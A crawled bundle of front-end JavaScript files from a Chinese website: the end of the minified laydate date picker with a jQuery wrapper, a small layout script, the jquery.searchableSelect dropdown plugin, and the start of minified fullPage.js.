i,g=c.query,j={};f=f||a,c.elem=a,c.options=f,c.options.format||(c.options.format=b.format),c.options.start=c.options.start||"",c.mm=j.mm=[c.options.min||b.min,c.options.max||b.max],c.mins=j.mm[0].match(/\d+/g),c.maxs=j.mm[1].match(/\d+/g),h.elemv=/textarea|input/.test(c.elem.tagName.toLocaleLowerCase())?"value":"innerHTML",c.box?c.shde(c.box):(i=d[e]("div"),i.id=h[0],i.className=h[0],i.style.cssText="position: absolute;",i.setAttribute("name","laydate-v"+laydate.v),i.innerHTML=j.html='<div class="laydate_top"><div class="laydate_ym laydate_y" id="laydate_YY"><a class="laydate_choose laydate_chprev laydate_tab"><cite></cite></a><input id="laydate_y" readonly><label></label><a class="laydate_choose laydate_chnext laydate_tab"><cite></cite></a><div class="laydate_yms"><a class="laydate_tab laydate_chtop"><cite></cite></a><ul id="laydate_ys"></ul><a class="laydate_tab laydate_chdown"><cite></cite></a></div></div><div class="laydate_ym laydate_m" id="laydate_MM"><a class="laydate_choose laydate_chprev laydate_tab"><cite></cite></a><input id="laydate_m" readonly><label></label><a class="laydate_choose laydate_chnext laydate_tab"><cite></cite></a><div class="laydate_yms" id="laydate_ms">'+function(){var a="";return c.each(new Array(12),function(b){a+='<span m="'+b+'">'+c.digit(b+1)+"月</span>"}),a}()+"</div>"+"</div>"+"</div>"+c.viewtb+'<div class="laydate_bottom">'+'<ul id="laydate_hms">'+'<li class="laydate_sj">时间</li>'+"<li><input readonly>:</li>"+"<li><input readonly>:</li>"+"<li><input readonly></li>"+"</ul>"+'<div class="laydate_time" id="laydate_time"></div>'+'<div class="laydate_btn">'+'<a id="laydate_clear">清空</a>'+'<a id="laydate_today">今天</a>'+'<a id="laydate_ok">确认</a>'+"</div>"+(b.isv?'<a href="http://sentsin.com/layui/laydate/" class="laydate_v" target="_blank">laydate-v'+laydate.v+"</a>":"")+"</div>",d.body.appendChild(i),c.box=g("#"+h[0]),c.events(),i=null),c.follow(c.box),f.zIndex?c.box.style.zIndex=f.zIndex:c.removeCssAttr(c.box,"z-index"),c.stopMosup("click",c.box),c.initDate(),c.iswrite(),c.check()},c.reshow=function(){return c.each(c.query("#"+h[0]+" .laydate_show"),function(a,b){c.removeClass(b,"laydate_show")}),this},c.close=function(){c.reshow(),c.shde(c.query("#"+h[0]),1),c.elem=null},c.parse=function(a,d,e){return a=a.concat(d),e=e||(c.options?c.options.format:b.format),e.replace(/YYYY|MM|DD|hh|mm|ss/g,function(){return a.index=0|++a.index,c.digit(a[a.index])})},c.creation=function(a,b){var e=(c.query,c.hmsin),f=c.parse(a,[e[0].value,e[1].value,e[2].value]);c.elem[h.elemv]=f,b||(c.close(),"function"==typeof c.options.choose&&c.options.choose(f))},c.events=function(){var b=c.query,e={box:"#"+h[0]};c.addClass(d.body,"laydate_body"),h.tds=b("#laydate_table td"),h.mms=b("#laydate_ms span"),h.year=b("#laydate_y"),h.month=b("#laydate_m"),c.each(b(e.box+" .laydate_ym"),function(a,b){c.on(b,"click",function(b){c.stopmp(b).reshow(),c.addClass(this[g]("div")[0],"laydate_show"),a||(e.YY=parseInt(h.year.value),c.viewYears(e.YY))})}),c.on(b(e.box),"click",function(){c.reshow()}),e.tabYear=function(a){0===a?c.ymd[0]--:1===a?c.ymd[0]++:2===a?e.YY-=14:e.YY+=14,2>a?(c.viewDate(c.ymd[0],c.ymd[1],c.ymd[2]),c.reshow()):c.viewYears(e.YY)},c.each(b("#laydate_YY .laydate_tab"),function(a,b){c.on(b,"click",function(b){c.stopmp(b),e.tabYear(a)})}),e.tabMonth=function(a){a?(c.ymd[1]++,12===c.ymd[1]&&(c.ymd[0]++,c.ymd[1]=0)):(c.ymd[1]--,-1===c.ymd[1]&&(c.ymd[0]--,c.ymd[1]=11)),c.viewDate(c.ymd[0],c.ymd[1],c.ymd[2])},c.each(b("#laydate_MM .laydate_tab"),function(a,b){c.on(b,"click",function(b){c.stopmp(b).reshow(),e.tabMonth(a)})}),c.each(b("#laydate_ms span"),function(a,b){c.on(b,"click",function(a){c.stopmp(a).reshow(),c.hasClass(this,h[1])||c.viewDate(c.ymd[0],0|this.getAttribute("m"),c.ymd[2])})}),c.each(b("#laydate_table td"),function(a,b){c.on(b,"click",function(a){c.hasClass(this,h[1])||(c.stopmp(a),c.creation([0|this.getAttribute("y"),0|this.getAttribute("m"),0|this.getAttribute("d")]))})}),h.oclear=b("#laydate_clear"),c.on(h.oclear,"click",function(){c.elem[h.elemv]="",c.close()}),h.otoday=b("#laydate_today"),c.on(h.otoday,"click",function(){c.elem[h.elemv]=laydate.now(0,c.options.format),c.close()}),h.ok=b("#laydate_ok"),c.on(h.ok,"click",function(){c.valid&&c.creation([c.ymd[0],c.ymd[1]+1,c.ymd[2]])}),e.times=b("#laydate_time"),c.hmsin=e.hmsin=b("#laydate_hms input"),e.hmss=["小时","分钟","秒数"],e.hmsarr=[],c.msg=function(a,d){var f='<div class="laydte_hsmtex">'+(d||"提示")+"<span>×</span></div>";"string"==typeof a?(f+="<p>"+a+"</p>",c.shde(b("#"+h[0])),c.removeClass(e.times,"laydate_time1").addClass(e.times,"laydate_msg")):(e.hmsarr[a]?f=e.hmsarr[a]:(f+='<div id="laydate_hmsno" class="laydate_hmsno">',c.each(new Array(0===a?24:60),function(a){f+="<span>"+a+"</span>"}),f+="</div>",e.hmsarr[a]=f),c.removeClass(e.times,"laydate_msg"),c[0===a?"removeClass":"addClass"](e.times,"laydate_time1")),c.addClass(e.times,"laydate_show"),e.times.innerHTML=f},e.hmson=function(a,d){var e=b("#laydate_hmsno span"),f=c.valid?null:1;c.each(e,function(b,e){f?c.addClass(e,h[1]):c.timeVoid(b,d)?c.addClass(e,h[1]):c.on(e,"click",function(){c.hasClass(this,h[1])||(a.value=c.digit(0|this.innerHTML))})}),c.addClass(e[0|a.value],"laydate_click")},c.each(e.hmsin,function(a,b){c.on(b,"click",function(b){c.stopmp(b).reshow(),c.msg(a,e.hmss[a]),e.hmson(this,a)})}),c.on(d,"mouseup",function(){var a=b("#"+h[0]);a&&"none"!==a.style.display&&(c.check()||c.close())}).on(d,"keydown",function(b){b=b||a.event;var d=b.keyCode;13===d&&c.creation([c.ymd[0],c.ymd[1]+1,c.ymd[2]])})},c.init=function(){c.use("need"),c.use(h[4]+b.defSkin,h[3]),c.skinLink=c.query("#"+h[3])}(),laydate.reset=function(){c.box&&c.elem&&c.follow(c.box)},laydate.now=function(a,b){var d=new Date(0|a?function(a){return 864e5>a?+new Date+864e5*a:a}(parseInt(a)):+new Date);return c.parse([d.getFullYear(),d.getMonth()+1,d.getDate()],[d.getHours(),d.getMinutes(),d.getSeconds()],b)},laydate.skin=function(a){c.skinLink.href=c.getPath+h[4]+a+h[5]}}(window);
 
$.fn.extend({
	layDate:function(){ 
		var id=$(this).attr("id");
		laydate.skin('molv');//选择肤色
		laydate({
		   elem: '#'+id,
		   format: 'YYYY-MM-DD hh:mm:ss', // 分隔符可以任意定义，该例子表示只显示年月
		   istime: true, //是否开启时间选择
		   isclear: true, //是否显示清空
		   istoday: true, //是否显示今天
		   issure: true, //是否显示确认
		   festival: true, //显示节日
		   min: '1970-01-01 00:00:00', //最小日期
		   max: '2099-12-31 23:59:59', //最大日期
		   start: laydate.now(0),//开始日期
		   fixed: false, //是否固定在可视区域
		   zIndex: 99999999, //css z-index
		   choose: function(dates){ //选择好日期的回调
		   }
		});	
    }
} ); 
  

--- FILE ---
content_type: application/javascript
request_url: http://www.woaiwoqi.top/Public/Home/js/js/command.js
body_size: 714
content:
$(function(){
	//切换城市
	$(".cityCon").on("click","span",function(){
		$(".city span").text($(this).text());
	})
	//banner980
	$(".banner980").height($(window).height()-$(".header").height());
	//slide
	if($("#dowebok").length>0){
		if($(window).width()<1450){
			$(".side_right").css("right","4%");
		}else{
			$(".side_right").css("right","3%");
		}
	}
	$(".page2,.page3,.page4,.page5,.page6,.page7,.page8").height($(window).height());
	$(".yes2,.yes3,.yes4,.yes5,.yes6,.yes7,.yes8,.yes9").height($(window).height());
	$(".pagez2,.pagez3,.pagez4,.pagez5,.pagez6,.pagez7,.pagez8,.pagez10").height($(window).height());
	$(".pagea2,.pagea3,.pagea4,.pagea5").height($(window).height());
})


--- FILE ---
content_type: application/javascript
request_url: http://www.woaiwoqi.top/Public/static/searchableSelect/jquery.searchableSelect.js
body_size: 2213
content:
// Author: David Qin
// E-mail: david@hereapp.cn
// Date: 2014-11-05

(function($){

  // a case insensitive jQuery :contains selector
  $.expr[":"].searchableSelectContains = $.expr.createPseudo(function(arg) {
    return function( elem ) {
      return $(elem).text().toUpperCase().indexOf(arg.toUpperCase()) >= 0;
    };
  });

  $.searchableSelect = function(element, options) {
    this.element = element;
    this.options = options || {};
    this.init();

    var _this = this;

    this.searchableElement.click(function(event){
      // event.stopPropagation();
      _this.show();
    }).on('keydown', function(event){
      if (event.which === 13 || event.which === 40 || event.which == 38){
        event.preventDefault();
        _this.show();
      }
    });

    $(document).on('click', null, function(event){
      if(_this.searchableElement.has($(event.target)).length === 0)
        _this.hide();
    });

    this.input.on('keydown', function(event){
      event.stopPropagation();
      if(event.which === 13){         //enter
        event.preventDefault();
        _this.selectCurrentHoverItem();
        _this.hide();
      } else if (event.which == 27) { //ese
        _this.hide();
      } else if (event.which == 40) { //down
        _this.hoverNextItem();
      } else if (event.which == 38) { //up
        _this.hoverPreviousItem();
      }
    }).on('keyup', function(event){
      if(event.which != 13 && event.which != 27 && event.which != 38 && event.which != 40)
        _this.filter();
    })
  }

  var $sS = $.searchableSelect;

  $sS.fn = $sS.prototype = {
    version: '0.0.1'
  };

  $sS.fn.extend = $sS.extend = $.extend;

  $sS.fn.extend({
    init: function(){
      var _this = this;
      this.element.hide();

      this.searchableElement = $('<div tabindex="0" class="searchable-select"></div>');
      this.holder = $('<div class="searchable-select-holder"></div>');
      this.dropdown = $('<div class="searchable-select-dropdown searchable-select-hide"></div>');
      this.input = $('<input type="text" class="searchable-select-input" />');
      this.items = $('<div class="searchable-select-items"></div>');
      this.caret = $('<span class="searchable-select-caret"></span>');

      this.scrollPart = $('<div class="searchable-scroll"></div>');
      this.hasPrivious = $('<div class="searchable-has-privious">...</div>');
      this.hasNext = $('<div class="searchable-has-next">...</div>');

      this.hasNext.on('mouseenter', function(){
        _this.hasNextTimer = null;

        var f = function(){
          var scrollTop = _this.items.scrollTop();
          _this.items.scrollTop(scrollTop + 20);
          _this.hasNextTimer = setTimeout(f, 50);
        }

        f();
      }).on('mouseleave', function(event) {
        clearTimeout(_this.hasNextTimer);
      });

      this.hasPrivious.on('mouseenter', function(){
        _this.hasPriviousTimer = null;

        var f = function(){
          var scrollTop = _this.items.scrollTop();
          _this.items.scrollTop(scrollTop - 20);
          _this.hasPriviousTimer = setTimeout(f, 50);
        }

        f();
      }).on('mouseleave', function(event) {
        clearTimeout(_this.hasPriviousTimer);
      });

      this.dropdown.append(this.input);
      this.dropdown.append(this.scrollPart);

      this.scrollPart.append(this.hasPrivious);
      this.scrollPart.append(this.items);
      this.scrollPart.append(this.hasNext);

      this.searchableElement.append(this.caret);
      this.searchableElement.append(this.holder);
      this.searchableElement.append(this.dropdown);
      this.element.after(this.searchableElement);

      this.buildItems();
      this.setPriviousAndNextVisibility();
    },

    filter: function(){
      var text = this.input.val();
      this.items.find('.searchable-select-item').addClass('searchable-select-hide');
      this.items.find('.searchable-select-item:searchableSelectContains('+text+')').removeClass('searchable-select-hide');
      if(this.currentSelectedItem.hasClass('searchable-select-hide') && this.items.find('.searchable-select-item:not(.searchable-select-hide)').length > 0){
        this.hoverFirstNotHideItem();
      }

      this.setPriviousAndNextVisibility();
    },

    hoverFirstNotHideItem: function(){
      this.hoverItem(this.items.find('.searchable-select-item:not(.searchable-select-hide)').first());
    },

    selectCurrentHoverItem: function(){
      if(!this.currentHoverItem.hasClass('searchable-select-hide'))
        this.selectItem(this.currentHoverItem);
    },

    hoverPreviousItem: function(){
      if(!this.hasCurrentHoverItem())
        this.hoverFirstNotHideItem();
      else{
        var prevItem = this.currentHoverItem.prevAll('.searchable-select-item:not(.searchable-select-hide):first')
        if(prevItem.length > 0)
          this.hoverItem(prevItem);
      }
    },

    hoverNextItem: function(){
      if(!this.hasCurrentHoverItem())
        this.hoverFirstNotHideItem();
      else{
        var nextItem = this.currentHoverItem.nextAll('.searchable-select-item:not(.searchable-select-hide):first')
        if(nextItem.length > 0)
          this.hoverItem(nextItem);
      }
    },

    buildItems: function(){
      var _this = this;
      this.element.find('option').each(function(){
        var item = $('<div class="searchable-select-item" data-value="'+$(this).attr('value')+'">'+$(this).text()+'</div>');

        if(this.selected){
          _this.selectItem(item);
          _this.hoverItem(item);
        }

        item.on('mouseenter', function(){
          $(this).addClass('hover');
        }).on('mouseleave', function(){
          $(this).removeClass('hover');
        }).click(function(event){
          event.stopPropagation();
          _this.selectItem($(this));
          _this.hide();
        });

        _this.items.append(item);
      });

      this.items.on('scroll', function(){
        _this.setPriviousAndNextVisibility();
      })
    },
    show: function(){
      this.dropdown.removeClass('searchable-select-hide');
      this.input.focus();
      this.status = 'show';
      this.setPriviousAndNextVisibility();
    },

    hide: function(){
      if(!(this.status === 'show'))
        return;

      if(this.items.find(':not(.searchable-select-hide)').length === 0)
          this.input.val('');
      this.dropdown.addClass('searchable-select-hide');
      this.searchableElement.trigger('focus');
      this.status = 'hide';
    },

    hasCurrentSelectedItem: function(){
      return this.currentSelectedItem && this.currentSelectedItem.length > 0;
    },

    selectItem: function(item){
      if(this.hasCurrentSelectedItem())
        this.currentSelectedItem.removeClass('selected');

      this.currentSelectedItem = item;
      item.addClass('selected');

      this.hoverItem(item);

      this.holder.text(item.text());
      var value = item.data('value');
      this.holder.data('value', value);
      this.element.val(value);

      if(this.options.afterSelectItem){
        this.options.afterSelectItem.apply(this);
      }
    },

    hasCurrentHoverItem: function(){
      return this.currentHoverItem && this.currentHoverItem.length > 0;
    },

    hoverItem: function(item){
      if(this.hasCurrentHoverItem())
        this.currentHoverItem.removeClass('hover');

      if(item.outerHeight() + item.position().top > this.items.height())
        this.items.scrollTop(this.items.scrollTop() + item.outerHeight() + item.position().top - this.items.height());
      else if(item.position().top < 0)
        this.items.scrollTop(this.items.scrollTop() + item.position().top);

      this.currentHoverItem = item;
      item.addClass('hover');
    },

    setPriviousAndNextVisibility: function(){
      if(this.items.scrollTop() === 0){
        this.hasPrivious.addClass('searchable-select-hide');
        this.scrollPart.removeClass('has-privious');
      } else {
        this.hasPrivious.removeClass('searchable-select-hide');
        this.scrollPart.addClass('has-privious');
      }

      if(this.items.scrollTop() + this.items.innerHeight() >= this.items[0].scrollHeight){
        this.hasNext.addClass('searchable-select-hide');
        this.scrollPart.removeClass('has-next');
      } else {
        this.hasNext.removeClass('searchable-select-hide');
        this.scrollPart.addClass('has-next');
      }
    }
  });

  $.fn.searchableSelect = function(options){
    this.each(function(){
      var sS = new $sS($(this), options);
    });

    return this;
  };

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://www.woaiwoqi.top/Public/Home/js/js/jquery.fullPage.min.js
body_size: 7525
content:
/**
 * fullPage 2.5.4
 * https://github.com/alvarotrigo/fullPage.js
 * MIT licensed
 *
 * Copyright (C) 2013 alvarotrigo.com - A project by Alvaro Trigo
 */
(function(b){b.fn.fullpage=function(c){function pa(a){a.find(".fp-slides").after('<div class="fp-controlArrow fp-prev"></div><div class="fp-controlArrow fp-next"></div>');"#fff"!=c.controlArrowColor&&(a.find(".fp-controlArrow.fp-next").css("border-color","transparent transparent transparent "+c.controlArrowColor),a.find(".fp-controlArrow.fp-prev").css("border-color","transparent "+c.controlArrowColor+" transparent transparent"));c.loopHorizontal||a.find(".fp-controlArrow.fp-prev").hide()}function qa(){b("body").append('<div id="fp-nav"><ul></ul></div>');
k=b("#fp-nav");k.css("color",c.navigationColor);k.addClass(c.navigationPosition);for(var a=0;a<b(".fp-section").length;a++){var d="";c.anchors.length&&(d=c.anchors[a]);var d='<li><a href="#'+d+'"><span></span></a>',e=c.navigationTooltips[a];void 0!=e&&""!=e&&(d+='<div class="fp-tooltip '+c.navigationPosition+'">'+e+"</div>");d+="</li>";k.find("ul").append(d)}}function R(){b(".fp-section").each(function(){var a=b(this).find(".fp-slide");a.length?a.each(function(){y(b(this))}):y(b(this))});b.isFunction(c.afterRender)&&
c.afterRender.call(this)}function S(){if(!c.autoScrolling||c.scrollBar){var a=b(window).scrollTop(),d=0,e=Math.abs(a-b(".fp-section").first().offset().top);b(".fp-section").each(function(c){var f=Math.abs(a-b(this).offset().top);f<e&&(d=c,e=f)});var f=b(".fp-section").eq(d)}if(!c.autoScrolling&&!f.hasClass("active")){F=!0;var ra=b(".fp-section.active").index(".fp-section")+1,g=G(f),h=f.data("anchor"),k=f.index(".fp-section")+1,l=f.find(".fp-slide.active");if(l.length)var n=l.data("anchor"),t=l.index();
f.addClass("active").siblings().removeClass("active");m||(b.isFunction(c.onLeave)&&c.onLeave.call(this,ra,k,g),b.isFunction(c.afterLoad)&&c.afterLoad.call(this,h,k));H(h,0);c.anchors.length&&!m&&(p=h,I(t,n,h,k));clearTimeout(T);T=setTimeout(function(){F=!1},100)}c.scrollBar&&(clearTimeout(U),U=setTimeout(function(){m||q(f)},1E3))}function V(a){return scrollable=a.find(".fp-slides").length?a.find(".fp-slide.active").find(".fp-scrollable"):a.find(".fp-scrollable")}function z(a,d){if(l[a]){if("down"==
a)var c="bottom",f=b.fn.fullpage.moveSectionDown;else c="top",f=b.fn.fullpage.moveSectionUp;if(0<d.length)if(c="top"===c?!d.scrollTop():"bottom"===c?d.scrollTop()+1+d.innerHeight()>=d[0].scrollHeight:void 0,c)f();else return!0;else f()}}function sa(a){var d=a.originalEvent;if(!W(a.target)){c.autoScrolling&&!c.scrollBar&&a.preventDefault();a=b(".fp-section.active");var e=V(a);m||t||(d=X(d),u=d.y,A=d.x,a.find(".fp-slides").length&&Math.abs(B-A)>Math.abs(v-u)?Math.abs(B-A)>b(window).width()/100*c.touchSensitivity&&
(B>A?l.right&&b.fn.fullpage.moveSlideRight():l.left&&b.fn.fullpage.moveSlideLeft()):c.autoScrolling&&!c.scrollBar&&Math.abs(v-u)>b(window).height()/100*c.touchSensitivity&&(v>u?z("down",e):u>v&&z("up",e)))}}function W(a,d){d=d||0;var e=b(a).parent();return d<c.normalScrollElementTouchThreshold&&e.is(c.normalScrollElements)?!0:d==c.normalScrollElementTouchThreshold?!1:W(e,++d)}function ta(a){a=X(a.originalEvent);v=a.y;B=a.x}function r(a){if(c.autoScrolling){a=window.event||a;var d=Math.max(-1,Math.min(1,
a.wheelDelta||-a.deltaY||-a.detail));c.scrollBar&&(a.preventDefault?a.preventDefault():a.returnValue=!1);a=b(".fp-section.active");a=V(a);m||(0>d?z("down",a):z("up",a));return!1}}function Y(a){var d=b(".fp-section.active").find(".fp-slides");if(d.length&&!t){var e=d.find(".fp-slide.active"),f=null,f="prev"===a?e.prev(".fp-slide"):e.next(".fp-slide");if(!f.length){if(!c.loopHorizontal)return;f="prev"===a?e.siblings(":last"):e.siblings(":first")}t=!0;w(d,f)}}function Z(){b(".fp-slide.active").each(function(){J(b(this))})}
function q(a,d,e){var f=a.position();if("undefined"!==typeof f&&(d={element:a,callback:d,isMovementUp:e,dest:f,dtop:f.top,yMovement:G(a),anchorLink:a.data("anchor"),sectionIndex:a.index(".fp-section"),activeSlide:a.find(".fp-slide.active"),activeSection:b(".fp-section.active"),leavingSection:b(".fp-section.active").index(".fp-section")+1,localIsResizing:x},!(d.activeSection.is(a)&&!x||c.scrollBar&&b(window).scrollTop()===d.dtop))){if(d.activeSlide.length)var g=d.activeSlide.data("anchor"),h=d.activeSlide.index();
c.autoScrolling&&c.continuousVertical&&"undefined"!==typeof d.isMovementUp&&(!d.isMovementUp&&"up"==d.yMovement||d.isMovementUp&&"down"==d.yMovement)&&(d.isMovementUp?b(".fp-section.active").before(d.activeSection.nextAll(".fp-section")):b(".fp-section.active").after(d.activeSection.prevAll(".fp-section").get().reverse()),n(b(".fp-section.active").position().top),Z(),d.wrapAroundElements=d.activeSection,d.dest=d.element.position(),d.dtop=d.dest.top,d.yMovement=G(d.element));a.addClass("active").siblings().removeClass("active");
m=!0;I(h,g,d.anchorLink,d.sectionIndex);b.isFunction(c.onLeave)&&!d.localIsResizing&&c.onLeave.call(this,d.leavingSection,d.sectionIndex+1,d.yMovement);ua(d);p=d.anchorLink;c.autoScrolling&&H(d.anchorLink,d.sectionIndex)}}function ua(a){if(c.css3&&c.autoScrolling&&!c.scrollBar)aa("translate3d(0px, -"+a.dtop+"px, 0px)",!0),setTimeout(function(){ba(a)},c.scrollingSpeed);else{var d=va(a);b(d.element).animate(d.options,c.scrollingSpeed,c.easing).promise().done(function(){ba(a)})}}function va(a){var b=
{};c.autoScrolling&&!c.scrollBar?(b.options={top:-a.dtop},b.element="."+ca):(b.options={scrollTop:a.dtop},b.element="html, body");return b}function wa(a){a.wrapAroundElements&&a.wrapAroundElements.length&&(a.isMovementUp?b(".fp-section:first").before(a.wrapAroundElements):b(".fp-section:last").after(a.wrapAroundElements),n(b(".fp-section.active").position().top),Z())}function ba(a){wa(a);b.isFunction(c.afterLoad)&&!a.localIsResizing&&c.afterLoad.call(this,a.anchorLink,a.sectionIndex+1);setTimeout(function(){m=
!1;b.isFunction(a.callback)&&a.callback.call(this)},600)}function da(){if(!F){var a=window.location.hash.replace("#","").split("/"),b=a[0],a=a[1];if(b.length){var c="undefined"===typeof p,f="undefined"===typeof p&&"undefined"===typeof a&&!t;(b&&b!==p&&!c||f||!t&&K!=a)&&L(b,a)}}}function w(a,d){var e=d.position(),f=a.find(".fp-slidesContainer").parent(),g=d.index(),h=a.closest(".fp-section"),k=h.index(".fp-section"),l=h.data("anchor"),n=h.find(".fp-slidesNav"),m=d.data("anchor"),q=x;if(c.onSlideLeave){var p=
h.find(".fp-slide.active").index(),r;r=p==g?"none":p>g?"left":"right";q||"none"===r||b.isFunction(c.onSlideLeave)&&c.onSlideLeave.call(this,l,k+1,p,r)}d.addClass("active").siblings().removeClass("active");"undefined"===typeof m&&(m=g);!c.loopHorizontal&&c.controlArrows&&(h.find(".fp-controlArrow.fp-prev").toggle(0!=g),h.find(".fp-controlArrow.fp-next").toggle(!d.is(":last-child")));h.hasClass("active")&&I(g,m,l,k);var u=function(){q||b.isFunction(c.afterSlideLoad)&&c.afterSlideLoad.call(this,l,k+
1,m,g);t=!1};c.css3?(e="translate3d(-"+e.left+"px, 0px, 0px)",ea(a.find(".fp-slidesContainer"),0<c.scrollingSpeed).css(fa(e)),setTimeout(function(){u()},c.scrollingSpeed,c.easing)):f.animate({scrollLeft:e.left},c.scrollingSpeed,c.easing,function(){u()});n.find(".active").removeClass("active");n.find("li").eq(g).find("a").addClass("active")}function ga(){ha();if(C){if("text"!==b(document.activeElement).attr("type")){var a=b(window).height();Math.abs(a-M)>20*Math.max(M,a)/100&&(b.fn.fullpage.reBuild(!0),
M=a)}}else clearTimeout(ia),ia=setTimeout(function(){b.fn.fullpage.reBuild(!0)},500)}function ha(){if(c.responsive){var a=g.hasClass("fp-responsive");b(window).width()<c.responsive?a||(b.fn.fullpage.setAutoScrolling(!1,"internal"),b("#fp-nav").hide(),g.addClass("fp-responsive")):a&&(b.fn.fullpage.setAutoScrolling(N.autoScrolling,"internal"),b("#fp-nav").show(),g.removeClass("fp-responsive"))}}function ea(a){var b="all "+c.scrollingSpeed+"ms "+c.easingcss3;a.removeClass("fp-notransition");return a.css({"-webkit-transition":b,
transition:b})}function O(a){return a.addClass("fp-notransition")}function xa(a,d){if(825>a||900>d){var c=Math.min(100*a/825,100*d/900).toFixed(2);b("body").css("font-size",c+"%")}else b("body").css("font-size","100%")}function H(a,d){c.menu&&(b(c.menu).find(".active").removeClass("active"),b(c.menu).find('[data-menuanchor="'+a+'"]').addClass("active"));c.navigation&&(b("#fp-nav").find(".active").removeClass("active"),a?b("#fp-nav").find('a[href="#'+a+'"]').addClass("active"):b("#fp-nav").find("li").eq(d).find("a").addClass("active"))}
function G(a){var d=b(".fp-section.active").index(".fp-section");a=a.index(".fp-section");return d==a?"none":d>a?"up":"down"}function y(a){a.css("overflow","hidden");var b=a.closest(".fp-section"),e=a.find(".fp-scrollable");if(e.length)var f=e.get(0).scrollHeight;else f=a.get(0).scrollHeight,c.verticalCentered&&(f=a.find(".fp-tableCell").get(0).scrollHeight);b=h-parseInt(b.css("padding-bottom"))-parseInt(b.css("padding-top"));f>b?e.length?e.css("height",b+"px").parent().css("height",b+"px"):(c.verticalCentered?
a.find(".fp-tableCell").wrapInner('<div class="fp-scrollable" />'):a.wrapInner('<div class="fp-scrollable" />'),a.find(".fp-scrollable").slimScroll({allowPageScroll:!0,height:b+"px",size:"10px",alwaysVisible:!0})):ja(a);a.css("overflow","")}function ja(a){a.find(".fp-scrollable").children().first().unwrap().unwrap();a.find(".slimScrollBar").remove();a.find(".slimScrollRail").remove()}function ka(a){a.addClass("fp-table").wrapInner('<div class="fp-tableCell" style="height:'+la(a)+'px;" />')}function la(a){var b=
h;if(c.paddingTop||c.paddingBottom)b=a,b.hasClass("fp-section")||(b=a.closest(".fp-section")),a=parseInt(b.css("padding-top"))+parseInt(b.css("padding-bottom")),b=h-a;return b}function aa(a,b){b?ea(g):O(g);g.css(fa(a));setTimeout(function(){g.removeClass("fp-notransition")},10)}function L(a,d){"undefined"===typeof d&&(d=0);var c=isNaN(a)?b('[data-anchor="'+a+'"]'):b(".fp-section").eq(a-1);a===p||c.hasClass("active")?ma(c,d):q(c,function(){ma(c,d)})}function ma(a,b){if("undefined"!=typeof b){var c=
a.find(".fp-slides"),f=c.find('[data-anchor="'+b+'"]');f.length||(f=c.find(".fp-slide").eq(b));f.length&&w(c,f)}}function ya(a,b){a.append('<div class="fp-slidesNav"><ul></ul></div>');var e=a.find(".fp-slidesNav");e.addClass(c.slidesNavPosition);for(var f=0;f<b;f++)e.find("ul").append('<li><a href="#"><span></span></a></li>');e.css("margin-left","-"+e.width()/2+"px");e.find("li").first().find("a").addClass("active")}function I(a,b,e,f){var g="";c.anchors.length?(a?("undefined"!==typeof e&&(g=e),"undefined"===
typeof b&&(b=a),K=b,na(g+"/"+b)):("undefined"!==typeof a&&(K=b),na(e)),D(location.hash)):"undefined"!==typeof a?D(f+"-"+a):D(String(f))}function na(a){if(c.recordHistory)location.hash=a;else if(C||P)history.replaceState(void 0,void 0,"#"+a);else{var b=window.location.href.split("#")[0];window.location.replace(b+"#"+a)}}function D(a){a=a.replace("/","-").replace("#","");b("body")[0].className=b("body")[0].className.replace(/\b\s?fp-viewing-[^\s]+\b/g,"");b("body").addClass("fp-viewing-"+a)}function za(){var a=
document.createElement("p"),b,c={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};document.body.insertBefore(a,null);for(var f in c)void 0!==a.style[f]&&(a.style[f]="translate3d(1px,1px,1px)",b=window.getComputedStyle(a).getPropertyValue(c[f]));document.body.removeChild(a);return void 0!==b&&0<b.length&&"none"!==b}function oa(){return window.PointerEvent?{down:"pointerdown",move:"pointermove"}:{down:"MSPointerDown",
move:"MSPointerMove"}}function X(a){var b=[];b.y="undefined"!==typeof a.pageY&&(a.pageY||a.pageX)?a.pageY:a.touches[0].pageY;b.x="undefined"!==typeof a.pageX&&(a.pageY||a.pageX)?a.pageX:a.touches[0].pageX;return b}function J(a){b.fn.fullpage.setScrollingSpeed(0,"internal");w(a.closest(".fp-slides"),a);b.fn.fullpage.setScrollingSpeed(N.scrollingSpeed,"internal")}function n(a){c.scrollBar?g.scrollTop(a):c.css3?aa("translate3d(0px, -"+a+"px, 0px)",!1):g.css("top",-a)}function fa(a){return{"-webkit-transform":a,
"-moz-transform":a,"-ms-transform":a,transform:a}}function Aa(){n(0);b("#fp-nav, .fp-slidesNav, .fp-controlArrow").remove();b(".fp-section").css({height:"","background-color":"",padding:""});b(".fp-slide").css({width:""});g.css({height:"",position:"","-ms-touch-action":"","touch-action":""});b(".fp-section, .fp-slide").each(function(){ja(b(this));b(this).removeClass("fp-table active")});O(g);O(g.find(".fp-easing"));g.find(".fp-tableCell, .fp-slidesContainer, .fp-slides").each(function(){b(this).replaceWith(this.childNodes)});
b("html, body").scrollTop(0)}function Q(a,b,e){c[a]=b;"internal"!==e&&(N[a]=b)}function E(a,b){console&&console[a]&&console[a]("fullPage: "+b)}c=b.extend({menu:!1,anchors:[],navigation:!1,navigationPosition:"right",navigationColor:"#000",navigationTooltips:[],slidesNavigation:!1,slidesNavPosition:"bottom",scrollBar:!1,css3:!0,scrollingSpeed:700,autoScrolling:!0,easing:"easeInQuart",easingcss3:"ease",loopBottom:!1,loopTop:!1,loopHorizontal:!0,continuousVertical:!1,normalScrollElements:null,scrollOverflow:!1,
touchSensitivity:5,normalScrollElementTouchThreshold:5,keyboardScrolling:!0,animateAnchor:!0,recordHistory:!0,controlArrows:!0,controlArrowColor:"#fff",verticalCentered:!0,resize:!0,sectionsColor:[],paddingTop:0,paddingBottom:0,fixedElements:null,responsive:0,sectionSelector:".section",slideSelector:".slide",afterLoad:null,onLeave:null,afterRender:null,afterResize:null,afterReBuild:null,afterSlideLoad:null,onSlideLeave:null},c);(function(){c.continuousVertical&&(c.loopTop||c.loopBottom)&&(c.continuousVertical=
